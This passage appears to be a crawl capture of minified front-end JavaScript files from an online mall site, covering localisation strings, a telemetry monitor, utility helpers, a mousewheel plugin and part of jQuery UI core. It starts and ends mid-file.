问请联系客服。",regionDiscountCodeTip:"非常抱歉，此代码仅在特定区域有效。",activateDiscountCodeErr:"兑换失败，原因：系统繁忙，请稍后重试",activateDiscountCodeSuccess:"兑换成功。",memberNoAuth:"已收到您的注册申请，请等待商家审核"},"undefined"!=typeof module&&module.exports&&(exports.LS=LS);

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/dist/monitor.min.js?v=202509281614
body_size: 2110
content:
!function(o,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define("__webpack_no_use_variable",[],n):"object"==typeof exports?exports.__webpack_no_use_variable=n():o.__webpack_no_use_variable=n()}(this,(function(){return function(o){var n={};function t(e){if(n[e])return n[e].exports;var _=n[e]={i:e,l:!1,exports:{}};return o[e].call(_.exports,_,_.exports,t),_.l=!0,_.exports}return t.m=o,t.c=n,t.d=function(o,n,e){t.o(o,n)||Object.defineProperty(o,n,{enumerable:!0,get:e})},t.r=function(o){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(o,"__esModule",{value:!0})},t.t=function(o,n){if(1&n&&(o=t(o)),8&n)return o;if(4&n&&"object"==typeof o&&o&&o.__esModule)return o;var e=Object.create(null);if(t.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:o}),2&n&&"string"!=typeof o)for(var _ in o)t.d(e,_,function(n){return o[n]}.bind(null,_));return e},t.n=function(o){var n=o&&o.__esModule?function(){return o["default"]}:function(){return o};return t.d(n,"a",n),n},t.o=function(o,n){return Object.prototype.hasOwnProperty.call(o,n)},t.p="",t(t.s=3228)}({2459:function(o,n){var t;function e(o,n,t){return n in o?Object.defineProperty(o,n,{value:t,enumerable:!0,configurable:!0,writable:!0}):o[n]=t,o}var _={MonitorId:{DESIGN_SAVE:7332,RAPID_SITE_OPEN:7346,FORM_SUBMIT:7347,ADD_MODULE:7348,EDIT_MODULE:7349,HIDE_MODULE:7350,COPY_MODULE:7351,INIT_MODULES:7352,INIT_MODULE_STYLE:7353,MODULE_STATE_SWITCH:7354,OPEN_EDIT_PANEL:7355,OPEN_FUN_PANEL:7356,RAPID_SITE_INIT_DATA:9020,R_DESIGN_SAVE:9027,R_FORM_SUBMIT:9029,R_ADD_MODULE:9031,R_EDIT_MODULE:9033,R_HIDE_MODULE:9034,R_COPY_MODULE:9035,R_INIT_MODULES:9036,R_OPEN_FUN_PANEL:9040,R_ADD_MATERIAL:9037,R_FULL_SCREEN:9038,R_MODULE_REACT:9039,R_SYSTEM_MODULE_REACT:9058},AlarmMonitorId:{DESIGN_SAVE:7345,RAPID_SITE_OPEN:7333,FORM_SUBMIT:7334,ADD_MODULE:7335,EDIT_MODULE:7336,HIDE_MODULE:7337,COPY_MODULE:7338,INIT_MODULES:7339,INIT_MODULE_STYLE:7340,MODULE_STATE_SWITCH:7341,JZ_UTILS:7344,OPEN_EDIT_PANEL:7342,OPEN_FUN_PANEL:7343,R_DESIGN_SAVE:9028,R_FORM_SUBMIT:9030,R_ADD_MODULE:9032,R_EDIT_MODULE:9041,R_HIDE_MODULE:9042,R_COPY_MODULE:9043,R_INIT_MODULES:9044,R_OPEN_FUN_PANEL:9048,R_ADD_MATERIAL:9045,R_FULL_SCREEN:9047,R_MODULE_REACT:9046,R_SYSTEM_MODULE_REACT:9057}},r=_.MonitorId,E=_.AlarmMonitorId;_._AutoAlarmMonitorMap=(e(t={},r.DESIGN_SAVE,E.DESIGN_SAVE),e(t,r.RAPID_SITE_OPEN,E.RAPID_SITE_OPEN),e(t,r.FORM_SUBMIT,E.FORM_SUBMIT),e(t,r.ADD_MODULE,E.ADD_MODULE),e(t,r.HIDE_MODULE,E.HIDE_MODULE),e(t,r.COPY_MODULE,E.COPY_MODULE),e(t,r.INIT_MODULES,E.INIT_MODULES),e(t,r.INIT_MODULE_STYLE,E.INIT_MODULE_STYLE),e(t,r.MODULE_STATE_SWITCH,E.MODULE_STATE_SWITCH),e(t,r.OPEN_EDIT_PANEL,E.OPEN_EDIT_PANEL),e(t,r.OPEN_FUN_PANEL,E.OPEN_FUN_PANEL),e(t,r.R_DESIGN_SAVE,E.R_DESIGN_SAVE),e(t,r.R_FORM_SUBMIT,E.R_FORM_SUBMIT),e(t,r.R_ADD_MODULE,E.R_ADD_MODULE),e(t,r.R_EDIT_MODULE,E.R_EDIT_MODULE),e(t,r.R_HIDE_MODULE,E.R_HIDE_MODULE),e(t,r.R_COPY_MODULE,E.R_COPY_MODULE),e(t,r.R_INIT_MODULES,E.R_INIT_MODULES),e(t,r.R_OPEN_FUN_PANEL,E.R_OPEN_FUN_PANEL),e(t,r.R_ADD_MATERIAL,E.R_ADD_MATERIAL),e(t,r.R_FULL_SCREEN,E.R_FULL_SCREEN),e(t,r.R_MODULE_REACT,E.R_MODULE_REACT),e(t,r.R_SYSTEM_MODULE_REACT,E.R_SYSTEM_MODULE_REACT),t),o.exports=_},3228:function(o,n,t){var e=t(3229),_=t(2459);n.Monitor=e,n.MonitorDef=_,"undefined"!=typeof window&&(window.Monitor=e,window.MonitorDef=_),Function.prototype.bindMonitor=function(o){return e.monitorDecorator(this)(o)}},3229:function(o,n,t){function e(o,n){for(var t=0;t<n.length;t++){var e=n[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(o,e.key,e)}}var _=t(2459),r=function(){function o(){!function(o,n){if(!(o instanceof n))throw new TypeError("Cannot call a class as a function")}(this,o)}var n,t,r;return n=o,r=[{key:"startMonitor",value:function(n){var t=this;if(!n)return console.error("请传入 monitorId"),function(){};var e=new Date;return o._monitors[n]={startTime:e},function(){var o=!(arguments.length>0&&arguments[0]!==undefined)||arguments[0],e=arguments.length>1?arguments[1]:undefined;return t.endMonitor(n,o,e)}}},{key:"endMonitor",value:function(n){var t=!(arguments.length>1&&arguments[1]!==undefined)||arguments[1],e=arguments.length>2?arguments[2]:undefined,_=o._monitors[n];delete o._monitors[n],_&&_.startTime&&(this.logMonitor(n,!t,new Date-_.startTime),e&&this.logErr("siteFrontendMonitorErr, monitorId:"+n+"; href:"+location.href+"; errmsg:"+e.stack))}},{key:"logMonitor",value:function(o,n,t){this._sendData({monitorId:o,cmd:"wafNotCk_logMonitor",isError:n,consumeTime:t,alarmMonitorId:this._getAutoAlarmMonitorId(o)})}},{key:"logAlarmMonitor",value:function(o){this._sendData({monitorId:o,cmd:"wafNotCk_logAlarmMonitor"})}},{key:"_sendData",value:function(o){location.search.includes("monitor_log")&&console.log("监控上报",o),$.ajax({url:"/ajax/frontMonitor_h.jsp",type:"post",data:o,success:function(o){var n=JSON.parse(o);n.success||console.error("监控数据上报错误",n)},error:function(o){console.error("监控数据上报错误",o)}})}},{key:"logErr",value:function(o){o&&$.ajax({type:"GET",url:"/ajax/log_h.jsp?cmd=wafNotCk_err&err="+encodeURIComponent(o)})}},{key:"_getAutoAlarmMonitorId",value:function(o){return _._AutoAlarmMonitorMap[o]||0}},{key:"monitorDecorator",value:function(n){return function(t){return function(){var e,_=o.startMonitor(t);try{e=n.apply(this,arguments)}catch(r){throw _(!1,r),r}return e instanceof Promise?e.then((function(o){return _(!0),o}))["catch"]((function(o){throw _(!1,o),o})):(_(!0),e)}}}}],(t=null)&&e(n.prototype,t),r&&e(n,r),o}();r._monitors={},o.exports=r}})}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/dist/libs/jzUtils.min.js?v=202509281614
body_size: 2710
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("__webpack_no_use_variable",[],t):"object"==typeof exports?exports.__webpack_no_use_variable=t():e.__webpack_no_use_variable=t()}(this,(function(){return function(e){var t={};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}return o.m=e,o.c=t,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o(o.s=4478)}({4478:function(e,t){function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t=[];function n(e,t){var o,n,r=e.split("."),i=t,a={success:!0,func:function(){}};for(n=0;n<r.length;n++){if(!((o=r[n])in i))return a.success=!1,a;i=i[o]}return a.func=i,a}e.run=function(){if(arguments.length<1)throw new Error("jzUtils.run 参数错误");var e,o=arguments[0].name,r=arguments[0].callMethod||!1,i=arguments[0].prompt||!1,a=arguments[0].promptMsg||"功能还在加载中，请稍候",s=arguments[0].base||window.Fai&&Fai.top.Site||top.Site||window,l=Array.prototype.slice.call(arguments),u=l.slice(1),c={};if((e=n(o,s)).success){r=!1;try{e.func.apply(e.func,u)}catch(f){window.console&&console.log(f),window.Site&&Site.Monitor&&Site.Monitor.logAlarmMonitor(Site.MonitorDef.AlarmMonitorId.JZ_UTILS)}}else i&&window.Fai&&Fai.ing(a,!0);r&&(c.name=o,c.base=s,c.args=u,t.push(c))},e.trigger=function(e){if("object"!==o(e))throw new Error("jzUtils.trigger 参数错误");var r,i,a,s=e.name||"",l=e.base||window.Fai&&Fai.top.Site||top.Site||window,u=[],c=e.keepSave||!1;if(!(s.length<1)){for(i=0;i<t.length;i++)if((a=t[i]).name==s){if((r=n(s,l)).success)try{r.func.apply(r.func,a.args)}catch(f){window.console&&console.log(f)}c&&u.push(a)}else u.push(a);t=u}}}(window.oldJzUtils||(window.oldJzUtils={})),window.FAI_HAWK_EYE&&(window.FAI_HAWK_EYE.js_err_filter=function(){if(!_manageMode&&Fai.isIE6())return!1;var e=arguments[4];if(e&&e.innerError)return!0;var t=arguments[1];return!(!t||!["1.ss.faisys.com/js","fe.faisys.com","jzfe.faisys.com"].some((function(e){return t.indexOf(e)>-1})))});var n,r,i=(n=/\?/,r={type:"get",url:"",data:"",error:function(){},success:function(){}},{ajax:function(e){try{!function(e){var t=null;if(e.type=e.type||r.type,e.url=e.url||r.url,e.data=e.data||r.data,e.error=e.error||r.error,e.success=e.success||r.success,window.XMLHttpRequest)t=new XMLHttpRequest;else{var o=window.ActiveXObject;t=new o("Microsoft.XMLHTTP")}"post"!=e.type?(e.url+=(n.test(e.url)?"&":"?")+e.data,t.open("GET",e.url,!0),t.onreadystatechange=function(){4==t.readyState&&200==t.status?e.success(t.responseText):e.error&&e.error()},t.send()):(t.open("POST",e.url,!0),t.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8"),t.onreadystatechange=function(){4==t.readyState&&200==t.status?e.success(t.responseText):e.error()},t.send(e.data))}(e)}catch(t){}}});(window.Pre||(window.Pre={})).siteLinkFilter=function(){document.addEventListener("click",(function(e){for(var t in e.path){var o=e.path[t];if("A"===o.nodeName){var n=o.getAttribute("href");if(!n)return;if(!(n.indexOf("http:")>-1||n.indexOf("https:")>-1||0==n.indexOf("//"))){if(o.classList.value&&o.classList.value.includes("nav_cannotClick"))return;e.preventDefault(),location.href=n}}}}),!1)},(window.Pre||(window.Pre={})).disableScriptTips=function(){setTimeout((function(){var e=document.getElementById("disableScriptTips"),t=document.getElementById("fk-topbar-loading");t&&(t.style.display="block"),e&&i.ajax({type:"GET",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/log_h.jsp?cmd=wafNotCk_dog&dogId=200057&dogSrc=%5B1%2C2%5D"})}),1e4)},(window.Pre||(window.Pre={})).autoLoginMemberSign=function(e){var t=$.cookie("loginMemberSign"+e,{path:"/"});null!=t&&"undefined"!=t&&$.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/member_h.jsp?cmd=getWafNotCk_autoLoginMember",data:"sign="+t,success:function(e){(e=jQuery.parseJSON(e)).success&&window.location.reload()}})},(window.Pre||(window.Pre={})).errorReport=function(){var e=[],t=window.onerror;window.onerror=function(o,n,r,a,s){if("undefined"==typeof Site&&alert("您的网页未加载完成，请尝试按“CTRL+功能键F5”重新加载。"),!(r<1||"string"!=typeof o||o.length<1)){for(var l,u="Error:"+o+";Line:"+r+";Url:"+n,c="Error:"+o+"\nLine:"+r+"\nUrl:"+n+"\n",f=!0,d={m:o,u:n,l:r},p=0;p<e.length;p++)if(e[p].m==d.m&&e[p].u==d.u&&e[p].l==d.l){f=!1;break}f&&(e.push(d),i.ajax({type:"post",url:Site.addRequestPrefix({newPath:"/ajax",oldPath:"ajax"})+"/logJsErr_h.jsp?cmd=wafNotCk_jsErr",data:"msg="+(l=u,void 0===l?"":encodeURIComponent(l))})),Fai.top._devMode&&alert(c),"function"==typeof t&&t(o,n,r,a,s)}}},(window.Pre||(window.Pre={})).logMallEnterFdp=function(){"true"!==sessionStorage.getItem("isLoggedEnterMallSite")&&(Site.logMallFdp("mall_mem_enter_mall",{mall_free_bool_0:Fai.top._isMemberLogin,mall_free_text_0:Fai.top._logined&&$.cookie("loginMethod")||"",mall_free_bool_1:!Fai.top._Global._hiddenSideSupport,mall_free_bool_3:!Fai.top._Global._hiddenSupport,mall_content_terminal:"site"},!0),sessionStorage.setItem("isLoggedEnterMallSite",!0))},window._faiAjax=i}})}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/comm/jquery/jquery-mousewheel.min.js?v=202509281614
body_size: 1237
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=e:e(jQuery)}(function(d){var c,m,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],g=Array.prototype.slice;if(d.event.fixHooks)for(var n=e.length;n;)d.event.fixHooks[e[--n]]=d.event.mouseHooks;var p=d.event.special.mousewheel={version:"3.1.12",setup:function i(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],o,!1);else this.onmousewheel=o;d.data(this,"mousewheel-line-height",p.getLineHeight(this)),d.data(this,"mousewheel-page-height",p.getPageHeight(this))},teardown:function l(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],o,!1);else this.onmousewheel=null;d.removeData(this,"mousewheel-line-height"),d.removeData(this,"mousewheel-page-height")},getLineHeight:function s(e){var t=d(e),n=t["offsetParent"in d.fn?"offsetParent":"parent"]();return n.length||(n=d("body")),parseInt(n.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function a(e){return d(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function o(e){var t=e||window.event,n=g.call(arguments,1),o=0,i=0,l=0,s=0,a=0,h=0;if((e=d.event.fix(t)).type="mousewheel","detail"in t&&(l=-1*t.detail),"wheelDelta"in t&&(l=t.wheelDelta),"wheelDeltaY"in t&&(l=t.wheelDeltaY),"wheelDeltaX"in t&&(i=-1*t.wheelDeltaX),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(i=-1*l,l=0),o=0===l?i:l,"deltaY"in t&&(o=l=-1*t.deltaY),"deltaX"in t&&(i=t.deltaX,0===l&&(o=-1*i)),0!==l||0!==i){if(1===t.deltaMode){var r=d.data(this,"mousewheel-line-height");o*=r,l*=r,i*=r}else if(2===t.deltaMode){var u=d.data(this,"mousewheel-page-height");o*=u,l*=u,i*=u}if(s=Math.max(Math.abs(l),Math.abs(i)),(!m||s<m)&&v(t,m=s)&&(m/=40),v(t,s)&&(o/=40,i/=40,l/=40),o=Math[1<=o?"floor":"ceil"](o/m),i=Math[1<=i?"floor":"ceil"](i/m),l=Math[1<=l?"floor":"ceil"](l/m),p.settings.normalizeOffset&&this.getBoundingClientRect){var f=this.getBoundingClientRect();a=e.clientX-f.left,h=e.clientY-f.top}return e.deltaX=i,e.deltaY=l,e.deltaFactor=m,e.offsetX=a,e.offsetY=h,e.deltaMode=0,n.unshift(e,o,i,l),c&&clearTimeout(c),c=setTimeout(w,200),(d.event.dispatch||d.event.handle).apply(this,n)}}function w(){m=null}function v(e,t){return p.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}d.fn.extend({mousewheel:function h(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function r(e){return this.unbind("mousewheel",e)}})});

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/dist/libs/comMethods.min.js?v=202509281614
body_size: 797
content:
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("__webpack_no_use_variable",[],t):"object"==typeof exports?exports.__webpack_no_use_variable=t():e.__webpack_no_use_variable=t()}(this,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var i=t[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(o,i,function(t){return e[t]}.bind(null,i));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=4471)}({4471:function(e,t){window.Site||(window.Site={}),Site.addRequestPrefix=function(e){var t=e.newPath,n=e.oldPath,o=e.useNewPrefix,i=void 0===o||o,r=e.useNew,a=void 0!==r&&r,u="undefined"!=typeof Fai&&"undefined"!=typeof Fai.top&&"undefined"!=typeof Fai.top._curLanCode,d="undefined"!=typeof Fai&&"undefined"!=typeof Fai.top&&"undefined"!=typeof Fai.top._openStaticUrl&&!0===Fai.top._openStaticUrl,f=u&&-1!==window.location.pathname.indexOf("/"+Fai.top._curLanCode+"/");return a||u&&d&&i?f?"/"+Fai.top._curLanCode+"/"+t.replace(/^\/+/,""):"/"+t.replace(/^\/+/,""):n},Site.preprocessUrl=function(e){var t=e.path,n=e.oldPath,o=e.isUsePath,i=void 0===o||o,r=e.useNew,a=void 0!==r&&r,u="undefined"!=typeof Fai&&"undefined"!=typeof Fai.top&&"undefined"!=typeof Fai.top._curLanCode,d="undefined"!=typeof Fai&&"undefined"!=typeof Fai.top&&"undefined"!=typeof Fai.top._openStaticUrl&&!0===Fai.top._openStaticUrl,f=u&&-1!==window.location.pathname.indexOf("/"+Fai.top._curLanCode+"/");return a||i&&u&&d?f?"/"+Fai.top._curLanCode+"/"+t.replace(/^\/+/,""):"/"+t.replace(/^\/+/,""):n}}})}));

--- FILE ---
content_type: application/x-javascript
request_url: http://1ms.508mallsys.com/js/comm/jquery/jquery-ui-core.min.js?v=202509281614
body_size: 61175
content:
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(r,l){function s(t,e){var i=t.nodeName.toLowerCase();if("area"!==i)return(/input|select|textarea|button|object/.test(i)?!t.disabled:"a"==i&&t.href||e)&&o(t);var s,n=t.parentNode,a=n.name;return!(!t.href||!a||"map"!==n.nodeName.toLowerCase())&&(!!(s=r("img[usemap=#"+a+"]")[0])&&o(s))}function o(t){return!r(t).parents().andSelf().filter(function(){return"hidden"===r.curCSS(this,"visibility")||r.expr.filters.hidden(this)}).length}r.ui=r.ui||{},r.ui.version||(r.extend(r.ui,{version:"@VERSION",keyCode:{ALT:18,BACKSPACE:8,CAPS_LOCK:20,COMMA:188,COMMAND:91,COMMAND_LEFT:91,COMMAND_RIGHT:93,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,INSERT:45,LEFT:37,MENU:93,NUMPAD_ADD:107,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,NUMPAD_ENTER:108,NUMPAD_MULTIPLY:106,NUMPAD_SUBTRACT:109,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SHIFT:16,SPACE:32,TAB:9,UP:38,WINDOWS:91}}),r.fn.extend({propAttr:r.fn.prop||r.fn.attr,_focus:r.fn.focus,focus:function t(e,i){return"number"==typeof e?this.each(function(){var t=this;setTimeout(function(){r(t).focus(),i&&i.call(t)},e)}):this._focus.apply(this,arguments)},scrollParent:function e(){var e;return e=r.ui.ie&&/(static|relative)/.test(this.css("position"))||/absolute/.test(this.css("position"))?this.parents().filter(function(){return/(relative|absolute|fixed)/.test(r.css(this,"position"))&&/(auto|scroll)/.test(r.css(this,"overflow")+r.css(this,"overflow-y")+r.css(this,"overflow-x"))}).eq(0):this.parents().filter(function(){return/(auto|scroll)/.test(r.css(this,"overflow")+r.css(this,"overflow-y")+r.css(this,"overflow-x"))}).eq(0),/fixed/.test(this.css("position"))||!e.length?r(document):e},zIndex:function n(t){if(t!==l)return this.css("zIndex",t);if(this.length)for(var e,i,s=r(this[0]);s.length&&s[0]!==document;){if(("absolute"===(e=s.css("position"))||"relative"===e||"fixed"===e)&&(i=parseInt(s.css("zIndex"),10),!isNaN(i)&&0!==i))return i;s=s.parent()}return 0},disableSelection:function i(){return this.bind((r.support.selectstart?"selectstart":"mousedown")+".ui-disableSelection",function(t){t.preventDefault()})},enableSelection:function a(){return this.unbind(".ui-disableSelection")}}),r("<a>").outerWidth(1).jquery||r.each(["Width","Height"],function(t,i){var n="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),a={innerWidth:r.fn.innerWidth,innerHeight:r.fn.innerHeight,outerWidth:r.fn.outerWidth,outerHeight:r.fn.outerHeight};function o(t,e,i,s){return r.each(n,function(){e-=parseFloat(r.curCSS(t,"padding"+this,!0))||0,i&&(e-=parseFloat(r.curCSS(t,"border"+this+"Width",!0))||0),s&&(e-=parseFloat(r.curCSS(t,"margin"+this,!0))||0)}),e}r.fn["inner"+i]=function(t){return t===l?a["inner"+i].call(this):this.each(function(){r(this).css(s,o(this,t)+"px")})},r.fn["outer"+i]=function(t,e){return"number"!=typeof t?a["outer"+i].call(this,t):this.each(function(){r(this).css(s,o(this,t,!0,e)+"px")})}}),r.extend(r.expr[":"],{data:r.expr.createPseudo?r.expr.createPseudo(function(e){return function(t){return!!r.data(t,e)}}):function(t,e,i){return!!r.data(t,i[3])},focusable:function h(t){return s(t,!isNaN(r.attr(t,"tabindex")))},tabbable:function c(t){var e=r.attr(t,"tabindex"),i=isNaN(e);return(i||0<=e)&&s(t,!i)}}),r(function(){var t=document.body,e=t.appendChild(e=document.createElement("div"));e.offsetHeight,r.extend(e.style,{minHeight:"100px",height:"auto",padding:0,borderWidth:0}),r.support.minHeight=100===e.offsetHeight,r.support.selectstart="onselectstart"in e,t.removeChild(e).style.display="none"}),r.curCSS||(r.curCSS=r.css),r.extend(r.ui,{plugin:{add:function d(t,e,i){var s=r.ui[t].prototype;for(var n in i)s.plugins[n]=s.plugins[n]||[],s.plugins[n].push([e,i[n]])},call:function u(t,e,i){var s=t.plugins[e];if(s&&t.element[0].parentNode)for(var n=0;n<s.length;n++)t.options[s[n][0]]&&s[n][1].apply(t.element,i)}},contains:function p(t,e){return document.compareDocumentPosition?16&t.compareDocumentPosition(e):t!==e&&t.contains(e)},hasScroll:function f(t,e){if("hidden"===r(t).css("overflow"))return!1;var i=e&&"left"===e?"scrollLeft":"scrollTop",s=!1;return 0<t[i]||(t[i]=1,s=0<t[i],t[i]=0,s)},isOverAxis:function m(t,e,i){return e<t&&t<e+i},isOver:function g(t,e,i,s,n,a){return r.ui.isOverAxis(t,i,n)&&r.ui.isOverAxis(e,s,a)}}))}(jQuery),function(o,r){if(o.cleanData){var n=o.cleanData;o.cleanData=function(t){for(var e,i=0;null!=(e=t[i]);i++)try{o(e).triggerHandler("remove")}catch(s){}n(t)}}else{var i=o.fn.remove;o.fn.remove=function(t,e){return this.each(function(){return e||t&&!o.filter(t,[this]).length||o("*",this).add([this]).each(function(){try{o(this).triggerHandler("remove")}catch(t){}}),i.call(o(this),t,e)})}}o.widget=function(e,t,i){var s,n=e.split(".")[0];s=n+"-"+(e=e.split(".")[1]),i||(i=t,t=o.Widget),o.expr[":"][s]=function(t){return!!o.data(t,e)},o[n]=o[n]||{},o[n][e]=function(t,e){arguments.length&&this._createWidget(t,e)};var a=new t;a.options=o.extend(!0,{},a.options),o[n][e].prototype=o.extend(!0,a,{namespace:n,widgetName:e,widgetEventPrefix:o[n][e].prototype.widgetEventPrefix||e,widgetBaseClass:s},i),o.widget.bridge(e,o[n][e])},o.widget.bridge=function(a,e){o.fn[a]=function(i){var t="string"==typeof i,s=Array.prototype.slice.call(arguments,1),n=this;return i=!t&&s.length?o.extend.apply(null,[!0,i].concat(s)):i,t&&"_"===i.charAt(0)||(t?this.each(function(){var t=o.data(this,a),e=t&&o.isFunction(t[i])?t[i].apply(t,s):t;if(e!==t&&e!==r)return n=e,!1}):this.each(function(){var t=o.data(this,a);t?t.option(i||{})._init():o.data(this,a,new e(i,this))})),n}},o.Widget=function(t,e){arguments.length&&this._createWidget(t,e)},o.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",options:{disabled:!1},_createWidget:function s(t,e){o.data(e,this.widgetName,this),this.element=o(e),this.options=o.extend(!0,{},this.options,this._getCreateOptions(),t);var i=this;this.element.bind("remove."+this.widgetName,function(){i.destroy()}),this._create(),this._trigger("create"),this._init()},_getCreateOptions:function t(){return o.metadata&&o.metadata.get(this.element[0])[this.widgetName]},_create:function e(){},_init:function a(){},destroy:function l(){this.element.unbind("."+this.widgetName).removeData(this.widgetName),this.widget().unbind("."+this.widgetName).removeAttr("aria-disabled").removeClass(this.widgetBaseClass+"-disabled ui-state-disabled")},widget:function h(){return this.element},option:function c(t,e){var i=t;if(0===arguments.length)return o.extend({},this.options);if("string"==typeof t){if(e===r)return this.options[t];(i={})[t]=e}return this._setOptions(i),this},_setOptions:function d(t){var i=this;return o.each(t,function(t,e){i._setOption(t,e)}),this},_setOption:function u(t,e){return this.options[t]=e,"disabled"===t&&this.widget()[e?"addClass":"removeClass"](this.widgetBaseClass+"-disabled ui-state-disabled").attr("aria-disabled",e),this},enable:function p(){return this._setOption("disabled",!1)},disable:function f(){return this._setOption("disabled",!0)},_trigger:function m(t,e,i){var s,n,a=this.options[t];if(i=i||{},(e=o.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],n=e.originalEvent)for(s in n)s in e||(e[s]=n[s]);return this.element.trigger(e,i),!(o.isFunction(a)&&!1===a.call(this.element[0],e,i)||e.isDefaultPrevented())}}}(jQuery),function(n){var a=!1;n(document).mouseup(function(t){a=!1}),n.widget("ui.mouse",{options:{cancel:":input,option",distance:1,delay:0},_mouseInit:function t(){var e=this;this.element.bind("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).bind("click."+this.widgetName,function(t){if(!0===n.data(t.target,e.widgetName+".preventClickEvent"))return n.removeData(t.target,e.widgetName+".preventClickEvent"),t.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function e(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&n(document).unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function o(t){if(!a){this._mouseStarted&&this._mouseUp(t),this._mouseDownEvent=t;var e=this,i=1==t.which,s=!("string"!=typeof this.options.cancel||!t.target.nodeName)&&n(t.target).closest(this.options.cancel).length;return!(i&&!s&&this._mouseCapture(t))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){e.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(t)&&this._mouseDelayMet(t)&&(this._mouseStarted=!1!==this._mouseStart(t),!this._mouseStarted)?(t.preventDefault(),!0):(!0===n.data(t.target,this.widgetName+".preventClickEvent")&&n.removeData(t.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return e._mouseMove(t)},this._mouseUpDelegate=function(t){return e._mouseUp(t)},n(document).bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),t.preventDefault(),a=!0))}},_mouseMove:function 